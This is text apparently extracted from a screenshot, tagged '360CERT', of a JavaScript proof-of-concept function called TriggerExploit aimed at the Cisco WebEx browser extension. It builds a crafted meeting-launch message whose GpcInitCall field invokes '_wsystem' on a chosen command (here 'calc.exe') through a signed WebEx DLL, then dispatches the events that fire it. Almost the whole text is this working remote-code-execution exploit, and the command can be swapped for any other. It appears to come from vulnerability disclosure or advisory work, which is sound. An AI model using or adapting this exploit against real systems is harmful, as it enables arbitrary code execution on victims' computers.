 webex.js × content_script.js:formatted
44 function TriggerExploit()
45 {
46 var msg = {
47 GpcProductRoot: "WebEx",
48 GpcMovingInSubdir: "Wanta",
49 GpcProductVersion: "T30_MC",
50 GpcUnpackName: "atgpcdec",
51 GpcExtName: "atgpcext",
52 GpcExtVersion: "3003,0,2015,1110",
53 GpcUnpackVersion: "27, 17, 2016, 501",
54 GpcUrlRoot: "https://join-test.webex.com/client/WBXclient-T30L10NSP15EP1-10007/webex/self",
55 GpcComponentName: btoa("atmccli.dll"),
56 "GpcComponentName\0": btoa("msvcr100.dll"),
57 GpcCompressMethod: "7z",
58 GpcInitCall: btoa("_wsystem(ObjectAddress)=WebEx_Exploit;"),
59 ObjectAddress: btoa("calc.exe"),
60 GpcSuppressInstallation: btoa("True"),
61 GpcFullPage: "True",
62 GpcMessageTitle: btoa("Exploooooooooooit (Ignore this)"),
63 };
64
65 console.log("[exploit] TriggerExploit about to dispatchEvent for with msg=", msg);
66
67 // Attempt to install the module, it must be signed by Cisco.
68 frame.contentDocument.dispatchEvent(new CustomEvent("connect", { detail: { token: "token" }}));
69 frame.contentDocument.dispatchEvent(new CustomEvent("message", { detail: {
70 message: JSON.stringify(msg),
71 message_type: "launch_meeting",
72 timestamp: (new Date()).toUTCString(),
73 token: "token"
74 }
75 }));
76 }
360CERT